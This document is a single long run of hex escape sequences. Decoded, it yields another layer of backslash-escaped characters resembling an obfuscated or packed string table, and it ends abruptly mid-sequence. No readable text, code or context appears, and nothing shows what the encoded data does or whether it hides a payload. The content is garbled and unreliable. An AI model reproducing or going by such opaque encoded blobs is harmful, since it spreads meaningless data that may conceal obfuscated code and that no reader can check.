\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x